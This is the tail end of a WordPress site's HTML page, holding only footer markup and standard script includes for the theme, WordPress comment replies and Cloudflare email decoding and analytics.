          </a>
        </div><!-- /logo-wrapper -->
          </div>
  <p class="copyright"></p>
</div><!-- /bottom-footer -->

</section><!-- /wrapper -->
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://emalia.pl/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://emalia.pl/wp-content/themes/november-theme/js/plugins.js?ver=1.0" id="jquery-plugins-js"></script>
<script type="text/javascript" id="november-jquery-main-js-extra">
/* <![CDATA[ */
var rs_ajax = {"ajaxurl":"https:\/\/emalia.pl\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/emalia.pl\/wp-content\/themes\/november-theme"};
/* ]]> */
</script>
<script type="text/javascript" src="https://emalia.pl/wp-content/themes/november-theme/js/main.js?ver=1.0" id="november-jquery-main-js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8323eb9d7844286925fdecc8400e970","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
